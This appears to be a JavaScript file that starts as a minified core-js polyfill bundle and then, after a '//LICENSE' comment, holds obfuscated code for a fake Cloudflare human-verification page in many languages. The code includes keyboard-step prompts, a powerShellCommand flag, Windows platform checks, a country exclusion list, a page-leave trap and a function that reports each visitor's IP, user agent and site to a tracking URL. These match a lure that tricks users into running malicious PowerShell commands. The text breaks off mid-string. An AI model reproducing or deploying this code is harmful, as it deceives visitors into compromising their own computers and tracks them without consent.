P(Z(t));break;case"Blob":try{a=t.slice(0,t.size,t.type)}catch(r){ur(v)}break;case"DOMPoint":case"DOMPointReadOnly":n=i[v];try{a=n.fromPoint?n.fromPoint(t):new n(t.x,t.y,t.z,t.w)}catch(r){ur(v)}break;case"DOMRect":case"DOMRectReadOnly":n=i[v];try{a=n.fromRect?n.fromRect(t):new n(t.x,t.y,t.width,t.height)}catch(r){ur(v)}break;case"DOMMatrix":case"DOMMatrixReadOnly":n=i[v];try{a=n.fromMatrix?n.fromMatrix(t):new n(t)}catch(r){ur(v)}break;case"AudioData":case"VideoFrame":l(t.clone)||ur(v);try{a=t.clone()}catch(r){ir(v)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ur(v);default:ir(v)}}switch(W(e,t,a),v){case"Array":case"Object":for(p=Y(t),s=0,f=O(p);s<f;s++)y=p[s],E(a,y,pr(t[y],e));break;case"Map":t.forEach((function(r,t){W(a,pr(t,e),pr(r,e))}));break;case"Set":t.forEach((function(r){H(a,pr(r,e))}));break;case"Error":x(a,"message",pr(t.message,e)),w(t,"cause")&&x(a,"cause",pr(t.cause,e)),"AggregateError"===o?a.errors=pr(t.errors,e):"SuppressedError"===o&&(a.error=pr(t.error,e),a.suppressed=pr(t.suppressed,e));case"DOMException":I&&x(a,"stack",pr(t.stack,e))}return a};c({global:!0,enumerable:!0,sham:!j,forced:or},{structuredClone:function(t){var e,n,o=R(arguments.length,1)>1&&!v(arguments[1])?m(arguments[1]):r,a=o?o.transfer:r;a!==r&&(n=function(t,e){if(!h(t))throw new L("Transfer option cannot be converted to a sequence");var n=[];b(t,(function(r){Q(n,m(r))}));for(var o,a,c,u,s,f=0,p=O(n),v=new V;f<p;){if(o=n[f++],"ArrayBuffer"===(a=d(o))?G(v,o):F(e,o))throw new N("Duplicate transferable",J);if("ArrayBuffer"!==a){if(j)u=nr(o,{transfer:[o]});else switch(a){case"ImageBitmap":c=i.OffscreenCanvas,y(c)||ur(a,rr);try{(s=new c(o.width,o.height)).getContext("bitmaprenderer").transferFromImageBitmap(o),u=s.transferToImageBitmap()}catch(r){}break;case"AudioData":case"VideoFrame":l(o.clone)&&l(o.close)||ur(a,rr);try{u=o.clone(),o.close()}catch(r){}break;case"MediaSourceHandle":case"MessagePort":case"MIDIAccess":case"OffscreenCanvas":case"ReadableStream":case"RTCDataChannel":case"TransformStream":case"WebTransportReceiveStream":case"WebTransportSendStream":case"WritableStream":ur(a,rr)}if(u===r)throw new N("This object cannot be transferred: "+a,J);W(e,o,u)}else H(v,o)}return v}(a,e=new U));var c=pr(t,e);return n&&function(r){D(r,(function(r){j?cr(r,{transfer:[r]}):l(r.transfer)?r.transfer():_?_(r):ur("ArrayBuffer",rr)}))}(n),c}})},function(r,t,e){var n=e(6),o=e(3),a=e(8),c=e(89),i=e(32),u=e(14),s=function(){},f=i("Reflect","construct"),p=/^\s*(?:class|function)\b/,l=n(p.exec),y=!p.test(s),v=function(r){if(!a(r))return!1;try{return f(s,[],r),!0}catch(r){return!1}},h=function(r){if(!a(r))return!1;switch(c(r)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return y||!!l(p,u(r))}catch(r){return!0}};h.sham=!0,r.exports=!f||o((function(){var r;return v(v.call)||!v(Object)||!v((function(){r=!0}))||r}))?h:v},function(r,t,e){var n=e(2),o=e(23),a=e(45);r.exports=function(r,t,e){n?o.f(r,t,a(0,e)):r[t]=e}},function(r,t,e){var n=TypeError;r.exports=function(r,t){if(r<t)throw new n("Not enough arguments");return r}},function(t,e,n){var o=n(30),a=n(9),c=n(33),i=n(115),u=RegExp.prototype;t.exports=function(t){var e=t.flags;return e!==r||"flags"in u||a(t,"flags")||!c(u,t)?e:o(i,t)}},function(r,t,e){var n=e(27);r.exports=function(){var r=n(this),t="";return r.hasIndices&&(t+="d"),r.global&&(t+="g"),r.ignoreCase&&(t+="i"),r.multiline&&(t+="m"),r.dotAll&&(t+="s"),r.unicode&&(t+="u"),r.unicodeSets&&(t+="v"),r.sticky&&(t+="y"),t}},function(r,t,e){var n=e(6),o=Set.prototype;r.exports={Set,add:n(o.add),has:n(o.has),remove:n(o.delete),proto:o}},function(r,t,e){var n=e(6),o=e(118),a=e(116),c=a.Set,i=a.proto,u=n(i.forEach),s=n(i.keys),f=s(new c).next;r.exports=function(r,t,e){return e?o({iterator:s(r),next:f},t):u(r,t)}},function(t,e,n){var o=n(30);t.exports=function(t,e,n){for(var a,c,i=n?t:t.iterator,u=t.next;!(a=o(u,i)).done;)if((c=e(a.value))!==r)return c}},function(r,t,e){var n=e(3),o=e(45);r.exports=!n((function(){var r=new Error("a");return!("stack"in r)||(Object.defineProperty(r,"stack",o(1,7)),7!==r.stack)}))},function(t,e,n){var o=n(54),a=n(32),c=n(3),i=n(113),u=n(107),s=n(121),f=a("URL"),p=s&&c((function(){f.canParse()})),l=c((function(){return 1!==f.canParse.length}));o({target:"URL",stat:!0,forced:!p||l},{canParse:function(t){var e=i(arguments.length,1),n=u(t),o=e<2||arguments[1]===r?r:u(arguments[1]);try{return!!new f(n,o)}catch(r){return!1}}})},function(t,e,n){var o=n(3),a=n(42),c=n(2),i=n(16),u=a("iterator");t.exports=!o((function(){var t=new URL("b?a=1&b=2&c=3","https://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),o="";return t.pathname="c%20d",e.forEach((function(r,t){e.delete("b"),o+=t+r})),n.delete("a",2),n.delete("b",r),i&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",r)||n.has("b"))||!e.size&&(i||!c)||!e.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==o||"x"!==new URL("https://x",r).host}))},function(t,e,n){var o=n(54),a=n(32),c=n(113),i=n(107),u=n(121),s=a("URL");o({target:"URL",stat:!0,forced:!u},{parse:function(t){var e=c(arguments.length,1),n=i(t),o=e<2||arguments[1]===r?r:i(arguments[1]);try{return new s(n,o)}catch(r){return null}}})},function(t,e,n){var o=n(59),a=n(6),c=n(107),i=n(113),u=URLSearchParams,s=u.prototype,f=a(s.append),p=a(s.delete),l=a(s.forEach),y=a([].push),v=new u("a=1&a=2&b=3");v.delete("a",1),v.delete("b",r),v+""!="a=2"&&o(s,"delete",(function(t){var e=arguments.length,n=e<2?r:arguments[1];if(e&&n===r)return p(this,t);var o=[];l(this,(function(r,t){y(o,{key:t,value:r})})),i(e,1);for(var a,u=c(t),s=c(n),v=0,h=0,g=!1,b=o.length;v<b;)a=o[v++],g||a.key===u?(g=!0,p(this,a.key)):h++;for(;h<b;)(a=o[h++]).key===u&&a.value===s||f(this,a.key,a.value)}),{enumerable:!0,unsafe:!0})},function(t,e,n){var o=n(59),a=n(6),c=n(107),i=n(113),u=URLSearchParams,s=u.prototype,f=a(s.getAll),p=a(s.has),l=new u("a=1");!l.has("a",2)&&l.has("a",r)||o(s,"has",(function(t){var e=arguments.length,n=e<2?r:arguments[1];if(e&&n===r)return p(this,t);var o=f(this,t);i(e,1);for(var a=c(n),u=0;u<o.length;)if(o[u++]===a)return!0;return!1}),{enumerable:!0,unsafe:!0})},function(r,t,e){var n=e(2),o=e(6),a=e(4),c=URLSearchParams.prototype,i=o(c.forEach);n&&!("size"in c)&&a(c,"size",{get:function(){var r=0;return i(this,(function(){r++})),r},configurable:!0,enumerable:!0})}],e={},(n=function(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}).m=t,n.c=e,n.d=function(r,t,e){n.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:e})},n.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},n.t=function(r,t){if(1&t&&(r=n(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var e=Object.create(null);if(n.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)n.d(e,o,function(t){return r[t]}.bind(null,o));return e},n.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return n.d(t,"a",t),t},n.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},n.p="",n(n.s=0)}();

//LICENSE hbeb6
var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obte